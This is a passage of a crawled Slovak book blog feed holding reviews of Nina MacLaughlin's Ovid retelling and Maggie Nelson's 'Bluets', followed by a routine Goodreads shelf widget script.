href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5m1Q7WYEN-li3UlniflFmsaM_6VwD51Z4ZO8R2miL5pqFHDF7DG4vQvW-3gVoKbjH4eU2RYuJZWCbCi6XQcUvqGSySFAy_jlcRAb1TbvFYaCuHe3vQb3h-YDkTCwJlpN1mlgdoXBuF7WdBDjuzd6HJrQBHP7LkdXZxfrGTLqnDg_f4bXBQaIHOrPq=s364\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"190\" data-original-width=\"364\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5m1Q7WYEN-li3UlniflFmsaM_6VwD51Z4ZO8R2miL5pqFHDF7DG4vQvW-3gVoKbjH4eU2RYuJZWCbCi6XQcUvqGSySFAy_jlcRAb1TbvFYaCuHe3vQb3h-YDkTCwJlpN1mlgdoXBuF7WdBDjuzd6HJrQBHP7LkdXZxfrGTLqnDg_f4bXBQaIHOrPq=w366-h191\" width=\"366\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EPrebuď sa, Siréna - Prespievaný Ovídius je kniha, ktorá čitateľov rozdeľuje na skupinky: buď tú knihu milujú, alebo neznášajú. Ale nájdu sa aj takí, ktorí sa zhodujú rovnako s negatívnymi, ale i pozitívnymi názormi. Čo v skutočnosti ponúka Nina MacLaughlin vo svojom spracovaní gréckych mýtov?\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EOriginálna, svojská, ale aj nezáživná, nudná, plná násilia, atď., knihe by sme vedeli priradiť veľa ďalších iných prívlastkov. Názory sú naozaj rôzne a ťažko posúdiť komu sa kniha bude páčiť a komu nie. Hlavný problém, ktorý môže nastať je v štýle. Autorka nikdy nevyužíva rovnaký štýl písania. Mení sa z poviedky na poviedku a podľa toho pracuje aj so slovami. Veľkou súčasťou textu sú slang a nadávky. Zároveň to autorka vyvažuje jemnosťou a lyrickosťou, ktorou dokázala budovať atmosféru. Miestami som až žasla, aké krásne pasáže vedela vytvoriť. (Teraz celkom ľutujem, že nezvyknem citovať. A že knihu som už vrátila do knižnice.) Problém nastáva, keď začne tieto veci miešať: slang, nadávky a lyrickosť ako celok spolu nefungujú. Ich kombinácia doslova zabíja atmosféru, ktorú veľmi šikovne vie autorka vytvoriť na pár stranách. Len potom ju už znova nevie vybudovať.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EMôj najväčší problém boli nadávky, s ktorými zväčša nemám problém, ak majú v texte svoju funkciu. A tým teraz nemyslím šokovať čitateľa. Bohužiaľ, v poviedkach, v ktorých sa autorka rozhodla ísť skôr do tvrdšej slovnej zásoby, mi nadávky vadili - presnejšie ten spôsob spracovania. Väčšinou to do textu nesedelo, bolo to ako päsť na oko a miestami to vo mne vyvolávalo odpor k textu. Prikláňam sa preto k názoru, že text je nasilu vulgárny a kazí to celý zážitok z knihy.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EAutorka dokázala spracovať mýty naozaj svojsky a keď si odmyslím tie nadávky, tak jej rozprávačský talent je neskutočný. Dokáže meniť štýl písania, po nejakom hlbšom skúmaní by sme určite našli spoločné prvky, ktoré by spájali poviedky a boli by zároveň poznávacím znakom autorky. Ale to nechám na kompetentných ľudí. Pre zmenu sa na knihu nepozerám ako na celok, ale každú poviedku beriem ako jednotlivca. Každý jeden príbeh je prezentovaný inak za pomoci iných jazykových prostriedkov a formy. Zo začiatku to môže byť mätúce, pretože autorka hrdinky dosadzuje nielen do minulosti, ale aj súčasnosti. Celkovo sa hrá nielen s postavami, ale aj prostredím. Nejdem sa vyjadrovať k opakujúcim motívom, pretože autorka nemala veľmi inú možnosť, ale miestami ma naozaj dokázala prekvapiť originalitou. Nemohla prepísať mýty, mohla ich len ošatiť do nového jazyka, ktorý je pre náš svet aktuálny. A to spravila. Bez toho, či sa mi jej spôsob páči, alebo nie.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EKaždá poviedka sa snaží poukázať na utrpenie, nespravodlivosť a na krásu starých mýtov. Miestami z toho až mrazí, žiaľ, mám pocit, že prvá polovica bola slabšia. Druhá polovica bola rozhodne silnejšia - viac ma bavila - a hlavne bola oveľa menej vulgárna a autorka dokázala dostať do popredia lyrickosť, ktorá sa mi najviac páčila. Je zaujímavé, ako sa názory čitateľov menia a líšia. Tak ako sa zhodujem s 1* názormi, tak súhlasím aj s tými 5*.\u0026nbsp; Ale neskáčem od nadšenia. Bolo to fajn čítanie, ktoré vám ukáže možnosť ako pracovať so starými mýtami bez toho, aby sa ich pôvodný význam zmenil. Len si nie som istá, že či to bolo to najlepšie možné spracovanie, ktoré nám autorka mohla ponúknuť.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EVeľmi ťažko sa mi hodnotí toto svojské dielo a o to ťažšie sa mi odporúča. Sama neviem, ako sa k týmto poviedkam postaviť. Ako som písala na začiatku, aké je to originálne, také je to miestami aj nezáživné. Samozrejme, je potrebné vás aj varovať, že kniha nie je určená pre slabšie povahy. Okrem toho, že je vulgárna, tak popisuje dosť podrobne aj násilie. Miestami je to silná emočná jazda. Tiež treba rátať s možnosťou, že vám nesadnú všetky poviedky alebo spôsob prerozprávania. Ale to už sami posúdite, keď ich skúsite.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/dogmatixx.blogspot.com\/feeds\/1193561336983534000\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"http:\/\/dogmatixx.blogspot.com\/2022\/01\/myty-v-novom-sate.html#comment-form","title":"2 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/1193561336983534000"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/1193561336983534000"},{"rel":"alternate","type":"text/html","href":"http:\/\/dogmatixx.blogspot.com\/2022\/01\/myty-v-novom-sate.html","title":"Mýty v novom šate "}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5m1Q7WYEN-li3UlniflFmsaM_6VwD51Z4ZO8R2miL5pqFHDF7DG4vQvW-3gVoKbjH4eU2RYuJZWCbCi6XQcUvqGSySFAy_jlcRAb1TbvFYaCuHe3vQb3h-YDkTCwJlpN1mlgdoXBuF7WdBDjuzd6HJrQBHP7LkdXZxfrGTLqnDg_f4bXBQaIHOrPq=s72-w366-h191-c","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306.post-4525421134144338837"},"published":{"$t":"2021-12-22T19:22:00.000+01:00"},"updated":{"$t":"2021-12-22T19:22:00.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzie"}],"title":{"type":"text","$t":"Aké je to milovať farbu? "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWbJRT0xYG3vgVRja2ze5_ojDD8TiqUNooqpPCpYJ27j5aqr-h1rkWQge46G5C-vz-dqvzY7CvguNdOYKSRqhBbtR8kjKVljnaLHZaCezUjWWQMfZlM_kF6XviTq1QjGbc8u_a9Qkcy2ZAyvuSPpW2RpWLQ4n9wlJ4iTF3suWWCShkEOaml6tEaasu=s456\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"232\" data-original-width=\"456\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWbJRT0xYG3vgVRja2ze5_ojDD8TiqUNooqpPCpYJ27j5aqr-h1rkWQge46G5C-vz-dqvzY7CvguNdOYKSRqhBbtR8kjKVljnaLHZaCezUjWWQMfZlM_kF6XviTq1QjGbc8u_a9Qkcy2ZAyvuSPpW2RpWLQ4n9wlJ4iTF3suWWCShkEOaml6tEaasu=w383-h195\" width=\"383\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EBluets je netradičná kniha, ktorá sa vymyká spomedzi iných kníh svojím nápadom, obsahom i spracovaním. Maggie Nelson lyricky spracováva tému depresie, trochu filozofuje a psychologicky nahliada do stavov osoby, ktorá sa snaží prežiť ďalší deň v poradí.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAutorka využíva lyrickosť a zároveň aj introspektívu - snaží sa analyzovať svoje vlastné správanie. Musím, ale podotknúť, že nie vždy úspešne. Vďaka lyrickosti, obaľuje neľahkú tému straty a depresie do pekných slov, miestami je to až do očí bijúca glorifikácia depresie, ktorá mi trochu prekážala. Čo je asi môj najväčší problém celej knihy. Ale nemôžem tvrdiť, že tie texty sú len žvásty bez nejakého hlbšieho zmyslu. Niektoré texty sú plné emócií a náznakov, v ktorých sa nájde mnoho ľudí, ktorí s niečím bojujú.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO dejovosti a forme sa píše veľmi ťažko, keďže ide o knihu, ktorá sa snaží prepojiť prózu s poéziu. Nie je to úplne súvislý text, niekedy to pripomína prúd myšlienok, inokedy vytvára príbeh akoby na pokračovanie. Tieto fragmenty sú rozdelené do očíslovaných odsekov, ktoré na seba priamo nenadväzujú, ale ku koncu naznačujú určitý dej a stav.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EModrá farba v autorkinom ponímaní je trochu zaškatuľkovaná a symbolizuje smútok, žiaľ, stratu a beznádej. Niekedy som dokonca mala pocit, že jej myšlienky hraničia s existenciálnou krízou. Okrem toho prináša aj históriu modrej farby. V texte nájdeme aj narážky na iných umelcov alebo ich aj priamo cituje. Nelson svojimi krátkymi textami veľmi často udrie klinec po hlavičke. Ako som vyššie spomínala, ťažké témy obaľuje do pekných slov, ale nájdu sa pasáže, ktoré nepotrebujú žiadne umelecké prikrášlenie, pretože to skrátka v živote tak funguje.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBluets je experiment, ktorý sa autorke Maggie Nelson vydaril. Táto kniha nesadne každému, predsa je to špecifické, spája rôzne formy poézie a prózy, ale ak náhodou vám skríži cestu, aspoň si ju prelistujte a venujte jej pár minút. Verím, že si niečo z nej predsa len vezmete. A okrem toho na literatúre je úžasné to, že ju môžete rôzne interpretovať a vždy v nej nájdete niečo nové. Aj preto sa nebránim názoru, že Bluets je text nielen o depresii, strate, ale aj o láske a vyrovnaní sa s určitými skutočnosťami.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cblockquote\u003E\"At a job interview at a university, three men sitting across from me at a table. On my CV it says that I am currently working on a book about the color blue. I have been saying this for years without writing a word. It is, perhaps, my way of making my life feel “in progress” rather than a sleeve of ash falling off a lit cigarette. One of the men asks, Why blue? People ask me this question often. I never know how to respond. We don’t get to choose what or whom we love, I want to say. We just don’t get to choose.\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/dogmatixx.blogspot.com\/feeds\/4525421134144338837\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"http:\/\/dogmatixx.blogspot.com\/2021\/12\/ake-je-to-milovat-farbu.html#comment-form","title":"0 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/4525421134144338837"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/4525421134144338837"},{"rel":"alternate","type":"text/html","href":"http:\/\/dogmatixx.blogspot.com\/2021\/12\/ake-je-to-milovat-farbu.html","title":"Aké je to milovať farbu? "}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWbJRT0xYG3vgVRja2ze5_ojDD8TiqUNooqpPCpYJ27j5aqr-h1rkWQge46G5C-vz-dqvzY7CvguNdOYKSRqhBbtR8kjKVljnaLHZaCezUjWWQMfZlM_kF6XviTq1QjGbc8u_a9Qkcy2ZAyvuSPpW2RpWLQ4n9wlJ4iTF3suWWCShkEOaml6tEaasu=s72-w383-h195-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.goodreads.com/review/custom_widget/29788008.Nata's%20bookshelf:%20currently-reading?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=1&show_review=1&show_tags=1&show_title=1&sort=date_added&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1431952916&widget_text_color=000000&widget_title_size=small&widget_width=full
body_size: 526
content:
  var widget_code = '  <div class=\"gr_custom_container_1431952916\">\n    <h2 class=\"gr_custom_header_1431952916\">\n    <a style=\"text-decoration: none;\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/list/29788008-nata-a?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget\">Nata&#39;s bookshelf: currently-reading<\/a>\n    <\/h2>\n  <br style=\"clear: both\"/>\n  <center>\n    <a rel=\"nofollow\" href=\"https://www.goodreads.com/\"><img alt=\"goodreads.com\" style=\"border:0\" src=\"https://s.gr-assets.com/images/widget/widget_logo.gif\" /><\/a>\n  <\/center>\n  <noscript>\n    Share <a rel=\"nofollow\" href=\"https://www.goodreads.com/\">book reviews<\/a> and ratings with Nataša , and even join a <a rel=\"nofollow\" href=\"https://www.goodreads.com/group\">book club<\/a> on Goodreads.\n  <\/noscript>\n  <\/div>\n'
  var widget_div = document.getElementById('gr_custom_widget_1431952916')
  if (widget_div) {
    widget_div.innerHTML = widget_code
  }
  else {
    document.write(widget_code)
  }
